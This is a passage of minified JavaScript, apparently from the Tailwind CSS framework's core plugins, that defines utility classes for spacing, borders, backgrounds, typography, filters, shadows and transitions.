var(--tw-space-x-reverse)))`}}),"space-y":e=>(e="0"===e?"0px":e,{"& > :not([hidden]) ~ :not([hidden])":{"--tw-space-y-reverse":"0","margin-top":`calc(${e} * calc(1 - var(--tw-space-y-reverse)))`,"margin-bottom":`calc(${e} * var(--tw-space-y-reverse))`}})},{values:a("space"),supportsNegativeValues:!0}),t({".space-y-reverse > :not([hidden]) ~ :not([hidden])":{"--tw-space-y-reverse":"1"},".space-x-reverse > :not([hidden]) ~ :not([hidden])":{"--tw-space-x-reverse":"1"}})},divideWidth:({matchUtilities:e,addUtilities:t,theme:a})=>{e({"divide-x":e=>(e="0"===e?"0px":e,{"& > :not([hidden]) ~ :not([hidden])":{"@defaults border-width":{},"--tw-divide-x-reverse":"0","border-right-width":`calc(${e} * var(--tw-divide-x-reverse))`,"border-left-width":`calc(${e} * calc(1 - var(--tw-divide-x-reverse)))`}}),"divide-y":e=>(e="0"===e?"0px":e,{"& > :not([hidden]) ~ :not([hidden])":{"@defaults border-width":{},"--tw-divide-y-reverse":"0","border-top-width":`calc(${e} * calc(1 - var(--tw-divide-y-reverse)))`,"border-bottom-width":`calc(${e} * var(--tw-divide-y-reverse))`}})},{values:a("divideWidth"),type:["line-width","length","any"]}),t({".divide-y-reverse > :not([hidden]) ~ :not([hidden])":{"@defaults border-width":{},"--tw-divide-y-reverse":"1"},".divide-x-reverse > :not([hidden]) ~ :not([hidden])":{"@defaults border-width":{},"--tw-divide-x-reverse":"1"}})},divideStyle:({addUtilities:e})=>{e({".divide-solid > :not([hidden]) ~ :not([hidden])":{"border-style":"solid"},".divide-dashed > :not([hidden]) ~ :not([hidden])":{"border-style":"dashed"},".divide-dotted > :not([hidden]) ~ :not([hidden])":{"border-style":"dotted"},".divide-double > :not([hidden]) ~ :not([hidden])":{"border-style":"double"},".divide-none > :not([hidden]) ~ :not([hidden])":{"border-style":"none"}})},divideColor:({matchUtilities:e,theme:t,corePlugins:a})=>{e({divide:e=>a("divideOpacity")?{["& > :not([hidden]) ~ :not([hidden])"]:we({color:e,property:"border-color",variable:"--tw-divide-opacity"})}:{["& > :not([hidden]) ~ :not([hidden])"]:{"border-color":Tt(e)}}},{values:(({DEFAULT:e,...t})=>t)(di(t("divideColor"))),type:["color","any"]})},divideOpacity:({matchUtilities:e,theme:t})=>{e({"divide-opacity":e=>({["& > :not([hidden]) ~ :not([hidden])"]:{"--tw-divide-opacity":e}})},{values:t("divideOpacity")})},placeSelf:({addUtilities:e})=>{e({".place-self-auto":{"place-self":"auto"},".place-self-start":{"place-self":"start"},".place-self-end":{"place-self":"end"},".place-self-center":{"place-self":"center"},".place-self-stretch":{"place-self":"stretch"}})},alignSelf:({addUtilities:e})=>{e({".self-auto":{"align-self":"auto"},".self-start":{"align-self":"flex-start"},".self-end":{"align-self":"flex-end"},".self-center":{"align-self":"center"},".self-stretch":{"align-self":"stretch"},".self-baseline":{"align-self":"baseline"}})},justifySelf:({addUtilities:e})=>{e({".justify-self-auto":{"justify-self":"auto"},".justify-self-start":{"justify-self":"start"},".justify-self-end":{"justify-self":"end"},".justify-self-center":{"justify-self":"center"},".justify-self-stretch":{"justify-self":"stretch"}})},overflow:({addUtilities:e})=>{e({".overflow-auto":{overflow:"auto"},".overflow-hidden":{overflow:"hidden"},".overflow-clip":{overflow:"clip"},".overflow-visible":{overflow:"visible"},".overflow-scroll":{overflow:"scroll"},".overflow-x-auto":{"overflow-x":"auto"},".overflow-y-auto":{"overflow-y":"auto"},".overflow-x-hidden":{"overflow-x":"hidden"},".overflow-y-hidden":{"overflow-y":"hidden"},".overflow-x-clip":{"overflow-x":"clip"},".overflow-y-clip":{"overflow-y":"clip"},".overflow-x-visible":{"overflow-x":"visible"},".overflow-y-visible":{"overflow-y":"visible"},".overflow-x-scroll":{"overflow-x":"scroll"},".overflow-y-scroll":{"overflow-y":"scroll"}})},overscrollBehavior:({addUtilities:e})=>{e({".overscroll-auto":{"overscroll-behavior":"auto"},".overscroll-contain":{"overscroll-behavior":"contain"},".overscroll-none":{"overscroll-behavior":"none"},".overscroll-y-auto":{"overscroll-behavior-y":"auto"},".overscroll-y-contain":{"overscroll-behavior-y":"contain"},".overscroll-y-none":{"overscroll-behavior-y":"none"},".overscroll-x-auto":{"overscroll-behavior-x":"auto"},".overscroll-x-contain":{"overscroll-behavior-x":"contain"},".overscroll-x-none":{"overscroll-behavior-x":"none"}})},scrollBehavior:({addUtilities:e})=>{e({".scroll-auto":{"scroll-behavior":"auto"},".scroll-smooth":{"scroll-behavior":"smooth"}})},textOverflow:({addUtilities:e})=>{e({".truncate":{overflow:"hidden","text-overflow":"ellipsis","white-space":"nowrap"},".overflow-ellipsis":{"text-overflow":"ellipsis"},".text-ellipsis":{"text-overflow":"ellipsis"},".text-clip":{"text-overflow":"clip"}})},hyphens:({addUtilities:e})=>{e({".hyphens-none":{hyphens:"none"},".hyphens-manual":{hyphens:"manual"},".hyphens-auto":{hyphens:"auto"}})},whitespace:({addUtilities:e})=>{e({".whitespace-normal":{"white-space":"normal"},".whitespace-nowrap":{"white-space":"nowrap"},".whitespace-pre":{"white-space":"pre"},".whitespace-pre-line":{"white-space":"pre-line"},".whitespace-pre-wrap":{"white-space":"pre-wrap"},".whitespace-break-spaces":{"white-space":"break-spaces"}})},textWrap:({addUtilities:e})=>{e({".text-wrap":{"text-wrap":"wrap"},".text-nowrap":{"text-wrap":"nowrap"},".text-balance":{"text-wrap":"balance"},".text-pretty":{"text-wrap":"pretty"}})},wordBreak:({addUtilities:e})=>{e({".break-normal":{"overflow-wrap":"normal","word-break":"normal"},".break-words":{"overflow-wrap":"break-word"},".break-all":{"word-break":"break-all"},".break-keep":{"word-break":"keep-all"}})},borderRadius:Yn("borderRadius",[["rounded",["border-radius"]],[["rounded-s",["border-start-start-radius","border-end-start-radius"]],["rounded-e",["border-start-end-radius","border-end-end-radius"]],["rounded-t",["border-top-left-radius","border-top-right-radius"]],["rounded-r",["border-top-right-radius","border-bottom-right-radius"]],["rounded-b",["border-bottom-right-radius","border-bottom-left-radius"]],["rounded-l",["border-top-left-radius","border-bottom-left-radius"]]],[["rounded-ss",["border-start-start-radius"]],["rounded-se",["border-start-end-radius"]],["rounded-ee",["border-end-end-radius"]],["rounded-es",["border-end-start-radius"]],["rounded-tl",["border-top-left-radius"]],["rounded-tr",["border-top-right-radius"]],["rounded-br",["border-bottom-right-radius"]],["rounded-bl",["border-bottom-left-radius"]]]]),borderWidth:Yn("borderWidth",[["border",[["@defaults border-width",{}],"border-width"]],[["border-x",[["@defaults border-width",{}],"border-left-width","border-right-width"]],["border-y",[["@defaults border-width",{}],"border-top-width","border-bottom-width"]]],[["border-s",[["@defaults border-width",{}],"border-inline-start-width"]],["border-e",[["@defaults border-width",{}],"border-inline-end-width"]],["border-t",[["@defaults border-width",{}],"border-top-width"]],["border-r",[["@defaults border-width",{}],"border-right-width"]],["border-b",[["@defaults border-width",{}],"border-bottom-width"]],["border-l",[["@defaults border-width",{}],"border-left-width"]]]],{type:["line-width","length"]}),borderStyle:({addUtilities:e})=>{e({".border-solid":{"border-style":"solid"},".border-dashed":{"border-style":"dashed"},".border-dotted":{"border-style":"dotted"},".border-double":{"border-style":"double"},".border-hidden":{"border-style":"hidden"},".border-none":{"border-style":"none"}})},borderColor:({matchUtilities:e,theme:t,corePlugins:a})=>{e({border:e=>a("borderOpacity")?we({color:e,property:"border-color",variable:"--tw-border-opacity"}):{"border-color":Tt(e)}},{values:(({DEFAULT:e,...t})=>t)(di(t("borderColor"))),type:["color","any"]}),e({"border-x":e=>a("borderOpacity")?we({color:e,property:["border-left-color","border-right-color"],variable:"--tw-border-opacity"}):{"border-left-color":Tt(e),"border-right-color":Tt(e)},"border-y":e=>a("borderOpacity")?we({color:e,property:["border-top-color","border-bottom-color"],variable:"--tw-border-opacity"}):{"border-top-color":Tt(e),"border-bottom-color":Tt(e)}},{values:(({DEFAULT:e,...t})=>t)(di(t("borderColor"))),type:["color","any"]}),e({"border-s":e=>a("borderOpacity")?we({color:e,property:"border-inline-start-color",variable:"--tw-border-opacity"}):{"border-inline-start-color":Tt(e)},"border-e":e=>a("borderOpacity")?we({color:e,property:"border-inline-end-color",variable:"--tw-border-opacity"}):{"border-inline-end-color":Tt(e)},"border-t":e=>a("borderOpacity")?we({color:e,property:"border-top-color",variable:"--tw-border-opacity"}):{"border-top-color":Tt(e)},"border-r":e=>a("borderOpacity")?we({color:e,property:"border-right-color",variable:"--tw-border-opacity"}):{"border-right-color":Tt(e)},"border-b":e=>a("borderOpacity")?we({color:e,property:"border-bottom-color",variable:"--tw-border-opacity"}):{"border-bottom-color":Tt(e)},"border-l":e=>a("borderOpacity")?we({color:e,property:"border-left-color",variable:"--tw-border-opacity"}):{"border-left-color":Tt(e)}},{values:(({DEFAULT:e,...t})=>t)(di(t("borderColor"))),type:["color","any"]})},borderOpacity:Yn("borderOpacity",[["border-opacity",["--tw-border-opacity"]]]),backgroundColor:({matchUtilities:e,theme:t,corePlugins:a})=>{e({bg:e=>a("backgroundOpacity")?we({color:e,property:"background-color",variable:"--tw-bg-opacity"}):{"background-color":Tt(e)}},{values:di(t("backgroundColor")),type:["color","any"]})},backgroundOpacity:Yn("backgroundOpacity",[["bg-opacity",["--tw-bg-opacity"]]]),backgroundImage:Yn("backgroundImage",[["bg",["background-image"]]],{type:["lookup","image","url"]}),gradientColorStops:(()=>{function e(e){return be(e,0,"rgb(255 255 255 / 0)")}return function({matchUtilities:t,theme:a,addDefaults:n}){n("gradient-color-stops",{"--tw-gradient-from-position":" ","--tw-gradient-via-position":" ","--tw-gradient-to-position":" "});let i={values:di(a("gradientColorStops")),type:["color","any"]},r={values:a("gradientColorStopPositions"),type:["length","percentage"]};t({from:t=>{let a=e(t);return{"@defaults gradient-color-stops":{},"--tw-gradient-from":`${Tt(t)} var(--tw-gradient-from-position)`,"--tw-gradient-to":`${a} var(--tw-gradient-to-position)`,"--tw-gradient-stops":"var(--tw-gradient-from), var(--tw-gradient-to)"}}},i),t({from:e=>({"--tw-gradient-from-position":e})},r),t({via:t=>{let a=e(t);return{"@defaults gradient-color-stops":{},"--tw-gradient-to":`${a}  var(--tw-gradient-to-position)`,"--tw-gradient-stops":`var(--tw-gradient-from), ${Tt(t)} var(--tw-gradient-via-position), var(--tw-gradient-to)`}}},i),t({via:e=>({"--tw-gradient-via-position":e})},r),t({to:e=>({"@defaults gradient-color-stops":{},"--tw-gradient-to":`${Tt(e)} var(--tw-gradient-to-position)`})},i),t({to:e=>({"--tw-gradient-to-position":e})},r)}})(),boxDecorationBreak:({addUtilities:e})=>{e({".decoration-slice":{"box-decoration-break":"slice"},".decoration-clone":{"box-decoration-break":"clone"},".box-decoration-slice":{"box-decoration-break":"slice"},".box-decoration-clone":{"box-decoration-break":"clone"}})},backgroundSize:Yn("backgroundSize",[["bg",["background-size"]]],{type:["lookup","length","percentage","size"]}),backgroundAttachment:({addUtilities:e})=>{e({".bg-fixed":{"background-attachment":"fixed"},".bg-local":{"background-attachment":"local"},".bg-scroll":{"background-attachment":"scroll"}})},backgroundClip:({addUtilities:e})=>{e({".bg-clip-border":{"background-clip":"border-box"},".bg-clip-padding":{"background-clip":"padding-box"},".bg-clip-content":{"background-clip":"content-box"},".bg-clip-text":{"background-clip":"text"}})},backgroundPosition:Yn("backgroundPosition",[["bg",["background-position"]]],{type:["lookup",["position",{preferOnConflict:!0}]]}),backgroundRepeat:({addUtilities:e})=>{e({".bg-repeat":{"background-repeat":"repeat"},".bg-no-repeat":{"background-repeat":"no-repeat"},".bg-repeat-x":{"background-repeat":"repeat-x"},".bg-repeat-y":{"background-repeat":"repeat-y"},".bg-repeat-round":{"background-repeat":"round"},".bg-repeat-space":{"background-repeat":"space"}})},backgroundOrigin:({addUtilities:e})=>{e({".bg-origin-border":{"background-origin":"border-box"},".bg-origin-padding":{"background-origin":"padding-box"},".bg-origin-content":{"background-origin":"content-box"}})},fill:({matchUtilities:e,theme:t})=>{e({fill:e=>({fill:Tt(e)})},{values:di(t("fill")),type:["color","any"]})},stroke:({matchUtilities:e,theme:t})=>{e({stroke:e=>({stroke:Tt(e)})},{values:di(t("stroke")),type:["color","url","any"]})},strokeWidth:Yn("strokeWidth",[["stroke",["stroke-width"]]],{type:["length","number","percentage"]}),objectFit:({addUtilities:e})=>{e({".object-contain":{"object-fit":"contain"},".object-cover":{"object-fit":"cover"},".object-fill":{"object-fit":"fill"},".object-none":{"object-fit":"none"},".object-scale-down":{"object-fit":"scale-down"}})},objectPosition:Yn("objectPosition",[["object",["object-position"]]]),padding:Yn("padding",[["p",["padding"]],[["px",["padding-left","padding-right"]],["py",["padding-top","padding-bottom"]]],[["ps",["padding-inline-start"]],["pe",["padding-inline-end"]],["pt",["padding-top"]],["pr",["padding-right"]],["pb",["padding-bottom"]],["pl",["padding-left"]]]]),textAlign:({addUtilities:e})=>{e({".text-left":{"text-align":"left"},".text-center":{"text-align":"center"},".text-right":{"text-align":"right"},".text-justify":{"text-align":"justify"},".text-start":{"text-align":"start"},".text-end":{"text-align":"end"}})},textIndent:Yn("textIndent",[["indent",["text-indent"]]],{supportsNegativeValues:!0}),verticalAlign:({addUtilities:e,matchUtilities:t})=>{e({".align-baseline":{"vertical-align":"baseline"},".align-top":{"vertical-align":"top"},".align-middle":{"vertical-align":"middle"},".align-bottom":{"vertical-align":"bottom"},".align-text-top":{"vertical-align":"text-top"},".align-text-bottom":{"vertical-align":"text-bottom"},".align-sub":{"vertical-align":"sub"},".align-super":{"vertical-align":"super"}}),t({align:e=>({"vertical-align":e})})},fontFamily:({matchUtilities:e,theme:t})=>{e({font:e=>{let[t,a={}]=Array.isArray(e)&&ee(e[1])?e:[e],{fontFeatureSettings:n,fontVariationSettings:i}=a;return{"font-family":Array.isArray(t)?t.join(", "):t,...void 0===n?{}:{"font-feature-settings":n},...void 0===i?{}:{"font-variation-settings":i}}}},{values:t("fontFamily"),type:["lookup","generic-name","family-name"]})},fontSize:({matchUtilities:e,theme:t})=>{e({text:(e,{modifier:t})=>{let[a,n]=Array.isArray(e)?e:[e];if(t)return{"font-size":a,"line-height":t};let{lineHeight:i,letterSpacing:r,fontWeight:o}=ee(n)?n:{lineHeight:n};return{"font-size":a,...void 0===i?{}:{"line-height":i},...void 0===r?{}:{"letter-spacing":r},...void 0===o?{}:{"font-weight":o}}}},{values:t("fontSize"),modifiers:t("lineHeight"),type:["absolute-size","relative-size","length","percentage"]})},fontWeight:Yn("fontWeight",[["font",["fontWeight"]]],{type:["lookup","number","any"]}),textTransform:({addUtilities:e})=>{e({".uppercase":{"text-transform":"uppercase"},".lowercase":{"text-transform":"lowercase"},".capitalize":{"text-transform":"capitalize"},".normal-case":{"text-transform":"none"}})},fontStyle:({addUtilities:e})=>{e({".italic":{"font-style":"italic"},".not-italic":{"font-style":"normal"}})},fontVariantNumeric:({addDefaults:e,addUtilities:t})=>{let a="var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)";e("font-variant-numeric",{"--tw-ordinal":" ","--tw-slashed-zero":" ","--tw-numeric-figure":" ","--tw-numeric-spacing":" ","--tw-numeric-fraction":" "}),t({".normal-nums":{"font-variant-numeric":"normal"},".ordinal":{"@defaults font-variant-numeric":{},"--tw-ordinal":"ordinal","font-variant-numeric":a},".slashed-zero":{"@defaults font-variant-numeric":{},"--tw-slashed-zero":"slashed-zero","font-variant-numeric":a},".lining-nums":{"@defaults font-variant-numeric":{},"--tw-numeric-figure":"lining-nums","font-variant-numeric":a},".oldstyle-nums":{"@defaults font-variant-numeric":{},"--tw-numeric-figure":"oldstyle-nums","font-variant-numeric":a},".proportional-nums":{"@defaults font-variant-numeric":{},"--tw-numeric-spacing":"proportional-nums","font-variant-numeric":a},".tabular-nums":{"@defaults font-variant-numeric":{},"--tw-numeric-spacing":"tabular-nums","font-variant-numeric":a},".diagonal-fractions":{"@defaults font-variant-numeric":{},"--tw-numeric-fraction":"diagonal-fractions","font-variant-numeric":a},".stacked-fractions":{"@defaults font-variant-numeric":{},"--tw-numeric-fraction":"stacked-fractions","font-variant-numeric":a}})},lineHeight:Yn("lineHeight",[["leading",["lineHeight"]]]),letterSpacing:Yn("letterSpacing",[["tracking",["letterSpacing"]]],{supportsNegativeValues:!0}),textColor:({matchUtilities:e,theme:t,corePlugins:a})=>{e({text:e=>a("textOpacity")?we({color:e,property:"color",variable:"--tw-text-opacity"}):{color:Tt(e)}},{values:di(t("textColor")),type:["color","any"]})},textOpacity:Yn("textOpacity",[["text-opacity",["--tw-text-opacity"]]]),textDecoration:({addUtilities:e})=>{e({".underline":{"text-decoration-line":"underline"},".overline":{"text-decoration-line":"overline"},".line-through":{"text-decoration-line":"line-through"},".no-underline":{"text-decoration-line":"none"}})},textDecorationColor:({matchUtilities:e,theme:t})=>{e({decoration:e=>({"text-decoration-color":Tt(e)})},{values:di(t("textDecorationColor")),type:["color","any"]})},textDecorationStyle:({addUtilities:e})=>{e({".decoration-solid":{"text-decoration-style":"solid"},".decoration-double":{"text-decoration-style":"double"},".decoration-dotted":{"text-decoration-style":"dotted"},".decoration-dashed":{"text-decoration-style":"dashed"},".decoration-wavy":{"text-decoration-style":"wavy"}})},textDecorationThickness:Yn("textDecorationThickness",[["decoration",["text-decoration-thickness"]]],{type:["length","percentage"]}),textUnderlineOffset:Yn("textUnderlineOffset",[["underline-offset",["text-underline-offset"]]],{type:["length","percentage","any"]}),fontSmoothing:({addUtilities:e})=>{e({".antialiased":{"-webkit-font-smoothing":"antialiased","-moz-osx-font-smoothing":"grayscale"},".subpixel-antialiased":{"-webkit-font-smoothing":"auto","-moz-osx-font-smoothing":"auto"}})},placeholderColor:({matchUtilities:e,theme:t,corePlugins:a})=>{e({placeholder:e=>a("placeholderOpacity")?{"&::placeholder":we({color:e,property:"color",variable:"--tw-placeholder-opacity"})}:{"&::placeholder":{color:Tt(e)}}},{values:di(t("placeholderColor")),type:["color","any"]})},placeholderOpacity:({matchUtilities:e,theme:t})=>{e({"placeholder-opacity":e=>({["&::placeholder"]:{"--tw-placeholder-opacity":e}})},{values:t("placeholderOpacity")})},caretColor:({matchUtilities:e,theme:t})=>{e({caret:e=>({"caret-color":Tt(e)})},{values:di(t("caretColor")),type:["color","any"]})},accentColor:({matchUtilities:e,theme:t})=>{e({accent:e=>({"accent-color":Tt(e)})},{values:di(t("accentColor")),type:["color","any"]})},opacity:Yn("opacity",[["opacity",["opacity"]]]),backgroundBlendMode:({addUtilities:e})=>{e({".bg-blend-normal":{"background-blend-mode":"normal"},".bg-blend-multiply":{"background-blend-mode":"multiply"},".bg-blend-screen":{"background-blend-mode":"screen"},".bg-blend-overlay":{"background-blend-mode":"overlay"},".bg-blend-darken":{"background-blend-mode":"darken"},".bg-blend-lighten":{"background-blend-mode":"lighten"},".bg-blend-color-dodge":{"background-blend-mode":"color-dodge"},".bg-blend-color-burn":{"background-blend-mode":"color-burn"},".bg-blend-hard-light":{"background-blend-mode":"hard-light"},".bg-blend-soft-light":{"background-blend-mode":"soft-light"},".bg-blend-difference":{"background-blend-mode":"difference"},".bg-blend-exclusion":{"background-blend-mode":"exclusion"},".bg-blend-hue":{"background-blend-mode":"hue"},".bg-blend-saturation":{"background-blend-mode":"saturation"},".bg-blend-color":{"background-blend-mode":"color"},".bg-blend-luminosity":{"background-blend-mode":"luminosity"}})},mixBlendMode:({addUtilities:e})=>{e({".mix-blend-normal":{"mix-blend-mode":"normal"},".mix-blend-multiply":{"mix-blend-mode":"multiply"},".mix-blend-screen":{"mix-blend-mode":"screen"},".mix-blend-overlay":{"mix-blend-mode":"overlay"},".mix-blend-darken":{"mix-blend-mode":"darken"},".mix-blend-lighten":{"mix-blend-mode":"lighten"},".mix-blend-color-dodge":{"mix-blend-mode":"color-dodge"},".mix-blend-color-burn":{"mix-blend-mode":"color-burn"},".mix-blend-hard-light":{"mix-blend-mode":"hard-light"},".mix-blend-soft-light":{"mix-blend-mode":"soft-light"},".mix-blend-difference":{"mix-blend-mode":"difference"},".mix-blend-exclusion":{"mix-blend-mode":"exclusion"},".mix-blend-hue":{"mix-blend-mode":"hue"},".mix-blend-saturation":{"mix-blend-mode":"saturation"},".mix-blend-color":{"mix-blend-mode":"color"},".mix-blend-luminosity":{"mix-blend-mode":"luminosity"},".mix-blend-plus-darker":{"mix-blend-mode":"plus-darker"},".mix-blend-plus-lighter":{"mix-blend-mode":"plus-lighter"}})},boxShadow:(()=>{let e=xn("boxShadow"),t=["var(--tw-ring-offset-shadow, 0 0 #0000)","var(--tw-ring-shadow, 0 0 #0000)","var(--tw-shadow)"].join(", ");return function({matchUtilities:a,addDefaults:n,theme:i}){n("box-shadow",{"--tw-ring-offset-shadow":"0 0 #0000","--tw-ring-shadow":"0 0 #0000","--tw-shadow":"0 0 #0000","--tw-shadow-colored":"0 0 #0000"}),a({shadow:a=>{a=e(a);let n=Te(a);for(let e of n)!e.valid||(e.color="var(--tw-shadow-color)");return{"@defaults box-shadow":{},"--tw-shadow":"none"===a?"0 0 #0000":a,"--tw-shadow-colored":"none"===a?"0 0 #0000":Ce(n),"box-shadow":t}}},{values:i("boxShadow"),type:["shadow"]})}})(),boxShadowColor:({matchUtilities:e,theme:t})=>{e({shadow:e=>({"--tw-shadow-color":Tt(e),"--tw-shadow":"var(--tw-shadow-colored)"})},{values:di(t("boxShadowColor")),type:["color","any"]})},outlineStyle:({addUtilities:e})=>{e({".outline-none":{outline:"2px solid transparent","outline-offset":"2px"},".outline":{"outline-style":"solid"},".outline-dashed":{"outline-style":"dashed"},".outline-dotted":{"outline-style":"dotted"},".outline-double":{"outline-style":"double"}})},outlineWidth:Yn("outlineWidth",[["outline",["outline-width"]]],{type:["length","number","percentage"]}),outlineOffset:Yn("outlineOffset",[["outline-offset",["outline-offset"]]],{type:["length","number","percentage","any"],supportsNegativeValues:!0}),outlineColor:({matchUtilities:e,theme:t})=>{e({outline:e=>({"outline-color":Tt(e)})},{values:di(t("outlineColor")),type:["color","any"]})},ringWidth:({matchUtilities:e,addDefaults:t,addUtilities:a,theme:n,config:i})=>{let r=(()=>{if(G(i(),"respectDefaultRingColorOpacity"))return n("ringColor.DEFAULT");let e=n("ringOpacity.DEFAULT","0.5");return n("ringColor")?.DEFAULT?be(n("ringColor")?.DEFAULT,e,`rgb(147 197 253 / ${e})`):`rgb(147 197 253 / ${e})`})();t("ring-width",{"--tw-ring-inset":" ","--tw-ring-offset-width":n("ringOffsetWidth.DEFAULT","0px"),"--tw-ring-offset-color":n("ringOffsetColor.DEFAULT","#fff"),"--tw-ring-color":r,"--tw-ring-offset-shadow":"0 0 #0000","--tw-ring-shadow":"0 0 #0000","--tw-shadow":"0 0 #0000","--tw-shadow-colored":"0 0 #0000"}),e({ring:e=>({"@defaults ring-width":{},"--tw-ring-offset-shadow":"var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color)","--tw-ring-shadow":`var(--tw-ring-inset) 0 0 0 calc(${e} + var(--tw-ring-offset-width)) var(--tw-ring-color)`,"box-shadow":["var(--tw-ring-offset-shadow)","var(--tw-ring-shadow)","var(--tw-shadow, 0 0 #0000)"].join(", ")})},{values:n("ringWidth"),type:"length"}),a({".ring-inset":{"@defaults ring-width":{},"--tw-ring-inset":"inset"}})},ringColor:({matchUtilities:e,theme:t,corePlugins:a})=>{e({ring:e=>a("ringOpacity")?we({color:e,property:"--tw-ring-color",variable:"--tw-ring-opacity"}):{"--tw-ring-color":Tt(e)}},{values:Object.fromEntries(Object.entries(di(t("ringColor"))).filter(([e])=>"DEFAULT"!==e)),type:["color","any"]})},ringOpacity:e=>{let{config:t}=e;return Yn("ringOpacity",[["ring-opacity",["--tw-ring-opacity"]]],{filterDefault:!G(t(),"respectDefaultRingColorOpacity")})(e)},ringOffsetWidth:Yn("ringOffsetWidth",[["ring-offset",["--tw-ring-offset-width"]]],{type:"length"}),ringOffsetColor:({matchUtilities:e,theme:t})=>{e({"ring-offset":e=>({"--tw-ring-offset-color":Tt(e)})},{values:di(t("ringOffsetColor")),type:["color","any"]})},blur:({matchUtilities:e,theme:t})=>{e({blur:e=>({"--tw-blur":""===e.trim()?" ":`blur(${e})`,"@defaults filter":{},filter:Ci})},{values:t("blur")})},brightness:({matchUtilities:e,theme:t})=>{e({brightness:e=>({"--tw-brightness":`brightness(${e})`,"@defaults filter":{},filter:Ci})},{values:t("brightness")})},contrast:({matchUtilities:e,theme:t})=>{e({contrast:e=>({"--tw-contrast":`contrast(${e})`,"@defaults filter":{},filter:Ci})},{values:t("contrast")})},dropShadow:({matchUtilities:e,theme:t})=>{e({"drop-shadow":e=>({"--tw-drop-shadow":Array.isArray(e)?e.map(e=>`drop-shadow(${e})`).join(" "):`drop-shadow(${e})`,"@defaults filter":{},filter:Ci})},{values:t("dropShadow")})},grayscale:({matchUtilities:e,theme:t})=>{e({grayscale:e=>({"--tw-grayscale":`grayscale(${e})`,"@defaults filter":{},filter:Ci})},{values:t("grayscale")})},hueRotate:({matchUtilities:e,theme:t})=>{e({"hue-rotate":e=>({"--tw-hue-rotate":`hue-rotate(${e})`,"@defaults filter":{},filter:Ci})},{values:t("hueRotate"),supportsNegativeValues:!0})},invert:({matchUtilities:e,theme:t})=>{e({invert:e=>({"--tw-invert":`invert(${e})`,"@defaults filter":{},filter:Ci})},{values:t("invert")})},saturate:({matchUtilities:e,theme:t})=>{e({saturate:e=>({"--tw-saturate":`saturate(${e})`,"@defaults filter":{},filter:Ci})},{values:t("saturate")})},sepia:({matchUtilities:e,theme:t})=>{e({sepia:e=>({"--tw-sepia":`sepia(${e})`,"@defaults filter":{},filter:Ci})},{values:t("sepia")})},filter:({addDefaults:e,addUtilities:t})=>{e("filter",{"--tw-blur":" ","--tw-brightness":" ","--tw-contrast":" ","--tw-grayscale":" ","--tw-hue-rotate":" ","--tw-invert":" ","--tw-saturate":" ","--tw-sepia":" ","--tw-drop-shadow":" "}),t({".filter":{"@defaults filter":{},filter:Ci},".filter-none":{filter:"none"}})},backdropBlur:({matchUtilities:e,theme:t})=>{e({"backdrop-blur":e=>({"--tw-backdrop-blur":""===e.trim()?" ":`blur(${e})`,"@defaults backdrop-filter":{},"-webkit-backdrop-filter":Pi,"backdrop-filter":Pi})},{values:t("backdropBlur")})},backdropBrightness:({matchUtilities:e,theme:t})=>{e({"backdrop-brightness":e=>({"--tw-backdrop-brightness":`brightness(${e})`,"@defaults backdrop-filter":{},"-webkit-backdrop-filter":Pi,"backdrop-filter":Pi})},{values:t("backdropBrightness")})},backdropContrast:({matchUtilities:e,theme:t})=>{e({"backdrop-contrast":e=>({"--tw-backdrop-contrast":`contrast(${e})`,"@defaults backdrop-filter":{},"-webkit-backdrop-filter":Pi,"backdrop-filter":Pi})},{values:t("backdropContrast")})},backdropGrayscale:({matchUtilities:e,theme:t})=>{e({"backdrop-grayscale":e=>({"--tw-backdrop-grayscale":`grayscale(${e})`,"@defaults backdrop-filter":{},"-webkit-backdrop-filter":Pi,"backdrop-filter":Pi})},{values:t("backdropGrayscale")})},backdropHueRotate:({matchUtilities:e,theme:t})=>{e({"backdrop-hue-rotate":e=>({"--tw-backdrop-hue-rotate":`hue-rotate(${e})`,"@defaults backdrop-filter":{},"-webkit-backdrop-filter":Pi,"backdrop-filter":Pi})},{values:t("backdropHueRotate"),supportsNegativeValues:!0})},backdropInvert:({matchUtilities:e,theme:t})=>{e({"backdrop-invert":e=>({"--tw-backdrop-invert":`invert(${e})`,"@defaults backdrop-filter":{},"-webkit-backdrop-filter":Pi,"backdrop-filter":Pi})},{values:t("backdropInvert")})},backdropOpacity:({matchUtilities:e,theme:t})=>{e({"backdrop-opacity":e=>({"--tw-backdrop-opacity":`opacity(${e})`,"@defaults backdrop-filter":{},"-webkit-backdrop-filter":Pi,"backdrop-filter":Pi})},{values:t("backdropOpacity")})},backdropSaturate:({matchUtilities:e,theme:t})=>{e({"backdrop-saturate":e=>({"--tw-backdrop-saturate":`saturate(${e})`,"@defaults backdrop-filter":{},"-webkit-backdrop-filter":Pi,"backdrop-filter":Pi})},{values:t("backdropSaturate")})},backdropSepia:({matchUtilities:e,theme:t})=>{e({"backdrop-sepia":e=>({"--tw-backdrop-sepia":`sepia(${e})`,"@defaults backdrop-filter":{},"-webkit-backdrop-filter":Pi,"backdrop-filter":Pi})},{values:t("backdropSepia")})},backdropFilter:({addDefaults:e,addUtilities:t})=>{e("backdrop-filter",{"--tw-backdrop-blur":" ","--tw-backdrop-brightness":" ","--tw-backdrop-contrast":" ","--tw-backdrop-grayscale":" ","--tw-backdrop-hue-rotate":" ","--tw-backdrop-invert":" ","--tw-backdrop-opacity":" ","--tw-backdrop-saturate":" ","--tw-backdrop-sepia":" "}),t({".backdrop-filter":{"@defaults backdrop-filter":{},"-webkit-backdrop-filter":Pi,"backdrop-filter":Pi},".backdrop-filter-none":{"-webkit-backdrop-filter":"none","backdrop-filter":"none"}})},transitionProperty:({matchUtilities:e,theme:t})=>{let a=t("transitionTimingFunction.DEFAULT"),n=t("transitionDuration.DEFAULT");e({transition:e=>({"transition-property":e,..."none"===e?{}:{"transition-timing-function":a,"transition-duration":n}})},{values:t("transitionProperty")})},transitionDelay:Yn("transitionDelay",[["delay",["transitionDelay"]]]),transitionDuration:Yn("transitionDuration",[["duration",["transitionDuration"]]],{filterDefault:!0}),transitionTimingFunction:Yn("transitionTimingFunction",[["ease",["transitionTimingFunction"]]],{filterDefault:!0}),willChange:Yn("willChange",[["will-change",["will-change"]]]),contain:({addDefaults:e,addUtilities:t})=>{let a="var(--tw-contain-size) var(--tw-contain-layout) var(--tw-contain-paint) var(--tw-contain-style)";e("contain",{"--tw-contain-size":" 